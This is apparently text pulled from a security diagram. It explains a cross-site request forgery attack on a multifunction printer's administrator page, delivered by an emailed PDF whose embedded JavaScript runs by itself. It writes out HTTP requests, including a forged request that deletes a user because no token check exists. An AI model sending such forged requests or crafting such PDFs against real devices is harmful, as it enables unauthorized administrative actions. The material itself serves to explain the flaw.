 GET https: //10.1.1.10/mfp/login.xml HTTP/1.1
Accept: */*, */*, */*
Accept-Language: ja
Accept-Encoding: gzip
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152;
.NET CLR 3.5.30729)
Host: 10.1.1.10
Connection: Keep-Alive
Cookie: uatype=IE; lang=Ja; user=ava-test; ...........;
ID=aa091e8bef11f7cbf8ff871f7f4c7f85
Request
Response
PDF file is opened
(Self-execution by Javascript)
HTTP/1.1 200 OK
Content-Type: text/xml
Content-Length: 10000
<? xml version="1.0" encoding="UTF-8"? >
<? xml-stylesheet href="a_environment.xsl" type="text/xsl"? >
<xxxMFP>
<Lang>Ja</Lang>
<AuthUser>Admin</AuthUser>
:
</xxxMFP>
Vulnerabilities exist on SIP
(No measures such as
issuing Token, etc.)
MFP
Administrator
terminal
Successful
execution of
security
functions
Unauthorized request (security functions on
the administrator's page are executed)
Attacker emails PDF file
with embedded unauthorized
request attached
GET https: //10.1.1.10/mfp/administrator_function.cgi? delete-user=testuser HTTP/1.1
Accept: */*, */*, */*
Accept-Language: ja
Accept-Encoding: gzip
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152;
.NET CLR 3.5.30729)
Host: 10.1.1.10
Content-Length: 78
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: uatype=IE; lang=Ja; user=ava-test; ...........;
ID=aa091e8bef11f7cbf8ff871f7f4c7f85
Attacker